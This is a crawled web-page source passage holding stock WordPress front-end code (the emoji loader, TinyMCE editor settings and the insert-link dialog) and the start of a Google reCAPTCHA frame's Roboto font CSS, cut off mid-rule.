WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aegind.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
		window.wp = window.wp || {};
		window.wp.editor = window.wp.editor || {};
		window.wp.editor.getDefaultSettings = function() {
			return {
				tinymce: {theme:"modern",skin:"lightgray",language:"en",formats:{alignleft: [{selector: "p,h1,h2,h3,h4,h5,h6,td,th,div,ul,ol,li", styles: {textAlign:"left"}},{selector: "img,table,dl.wp-caption", classes: "alignleft"}],aligncenter: [{selector: "p,h1,h2,h3,h4,h5,h6,td,th,div,ul,ol,li", styles: {textAlign:"center"}},{selector: "img,table,dl.wp-caption", classes: "aligncenter"}],alignright: [{selector: "p,h1,h2,h3,h4,h5,h6,td,th,div,ul,ol,li", styles: {textAlign:"right"}},{selector: "img,table,dl.wp-caption", classes: "alignright"}],strikethrough: {inline: "del"}},relative_urls:false,remove_script_host:false,convert_urls:false,browser_spellcheck:true,fix_list_elements:true,entities:"38,amp,60,lt,62,gt",entity_encoding:"raw",keep_styles:false,cache_suffix:"wp-mce-49110-20250317",resize:"vertical",menubar:false,branding:false,preview_styles:"font-family font-size font-weight font-style text-decoration text-transform",end_container_on_empty_block:true,wpeditimage_html5_captions:true,wp_lang_attr:"en-US",wp_shortcut_labels:{"Heading 1":"access1","Heading 2":"access2","Heading 3":"access3","Heading 4":"access4","Heading 5":"access5","Heading 6":"access6","Paragraph":"access7","Blockquote":"accessQ","Underline":"metaU","Strikethrough":"accessD","Bold":"metaB","Italic":"metaI","Code":"accessX","Align center":"accessC","Align right":"accessR","Align left":"accessL","Justify":"accessJ","Cut":"metaX","Copy":"metaC","Paste":"metaV","Select all":"metaA","Undo":"metaZ","Redo":"metaY","Bullet list":"accessU","Numbered list":"accessO","Insert\/edit image":"accessM","Insert\/edit link":"metaK","Remove link":"accessS","Toolbar Toggle":"accessZ","Insert Read More tag":"accessT","Insert Page Break tag":"accessP","Distraction-free writing mode":"accessW","Add Media":"accessM","Keyboard Shortcuts":"accessH"},content_css:"https://aegind.org/wp-includes/css/dashicons.min.css?ver=6.9,https://aegind.org/wp-includes/js/tinymce/skins/wordpress/wp-content.css?ver=6.9",toolbar1:"bold,italic,bullist,numlist,link",wpautop:false,indent:true,elementpath:false,plugins:"charmap,colorpicker,hr,lists,paste,tabfocus,textcolor,fullscreen,wordpress,wpautoresize,wpeditimage,wpemoji,wpgallery,wplink,wptextpattern"},
				quicktags: {
					buttons: 'strong,em,link,ul,ol,li,code'
				}
			};
		};

					var tinyMCEPreInit = {
				baseURL: "https://aegind.org/wp-includes/js/tinymce",
				suffix: ".min",
				mceInit: {},
				qtInit: {},
				load_ext: function(url,lang){var sl=tinymce.ScriptLoader;sl.markDone(url+'/langs/'+lang+'.js');sl.markDone(url+'/langs/'+lang+'_dlg.js');}
			};
					</script>
		<script type="text/javascript" src="https://aegind.org/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type='text/javascript'>
tinymce.addI18n( 'en', {"Ok":"OK","Bullet list":"Bulleted list","Insert\/Edit code sample":"Insert\/edit code sample","Url":"URL","Spellcheck":"Check Spelling","Row properties":"Table row properties","Cell properties":"Table cell properties","Cols":"Columns","Paste row before":"Paste table row before","Paste row after":"Paste table row after","Cut row":"Cut table row","Copy row":"Copy table row","Merge cells":"Merge table cells","Split cell":"Split table cell","Paste is now in plain text mode. Contents will now be pasted as plain text until you toggle this option off.":"Paste is now in plain text mode. Contents will now be pasted as plain text until you toggle this option off.\n\nIf you are looking to paste rich content from Microsoft Word, try turning this option off. The editor will clean up text pasted from Word automatically.","Rich Text Area. Press ALT-F9 for menu. Press ALT-F10 for toolbar. Press ALT-0 for help":"Rich Text Area. Press Alt-Shift-H for help.","You have unsaved changes are you sure you want to navigate away?":"The changes you made will be lost if you navigate away from this page.","Your browser doesn't support direct access to the clipboard. Please use the Ctrl+X\/C\/V keyboard shortcuts instead.":"Your browser does not support direct access to the clipboard. Please use keyboard shortcuts or your browser\u2019s edit menu instead.","Edit|button":"Edit","Code|tab":"Code"});
tinymce.ScriptLoader.markDone( 'https://aegind.org/wp-includes/js/tinymce/langs/en.js' );
</script>
		<div id="wp-link-backdrop" style="display: none"></div>
		<div id="wp-link-wrap" class="wp-core-ui" style="display: none" role="dialog" aria-modal="true" aria-labelledby="link-modal-title">
		<form id="wp-link" tabindex="-1">
		<input type="hidden" id="_ajax_linking_nonce" name="_ajax_linking_nonce" value="7647573953" />		<h1 id="link-modal-title">Insert/edit link</h1>
		<button type="button" id="wp-link-close"><span class="screen-reader-text">
			Close		</span></button>
		<div id="link-selector">
			<div id="link-options">
				<p class="howto" id="wplink-enter-url">Enter the destination URL</p>
				<div>
					<label><span>URL</span>
					<input id="wp-link-url" type="text" aria-describedby="wplink-enter-url" /></label>
				</div>
				<div class="wp-link-text-field">
					<label><span>Link Text</span>
					<input id="wp-link-text" type="text" /></label>
				</div>
				<div class="link-target">
					<label><span></span>
					<input type="checkbox" id="wp-link-target" /> Open link in a new tab</label>
				</div>
			</div>
			<p class="howto" id="wplink-link-existing-content">Or link to existing content</p>
			<div id="search-panel">
				<div class="link-search-wrapper">
					<label>
						<span class="search-label">Search</span>
						<input type="search" id="wp-link-search" class="link-search-field" autocomplete="off" aria-describedby="wplink-link-existing-content" />
						<span class="spinner"></span>
					</label>
				</div>
				<div id="search-results" class="query-results" tabindex="0">
					<ul></ul>
					<div class="river-waiting">
						<span class="spinner"></span>
					</div>
				</div>
				<div id="most-recent-results" class="query-results" tabindex="0">
					<div class="query-notice" id="query-notice-message">
						<em class="query-notice-default">No search term specified. Showing recent items.</em>
						<em class="query-notice-hint screen-reader-text">
							Search or use up and down arrow keys to select an item.						</em>
					</div>
					<ul></ul>
					<div class="river-waiting">
						<span class="spinner"></span>
					</div>
				</div>
			</div>
		</div>
		<div class="submitbox">
			<div id="wp-link-cancel">
				<button type="button" class="button">Cancel</button>
			</div>
			<div id="wp-link-update">
				<input type="submit" value="Add Link" class="button button-primary" id="wp-link-submit" name="wp-link-submit">
			</div>
		</div>
		</form>
		</div>
		  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf4vRYpAAAAACIAXCE2xkJWDjisvEf0FxaRsz2s&co=aHR0cHM6Ly9hZWdpbmQub3JnOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vyi2gj50bb72
body_size: 48695
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
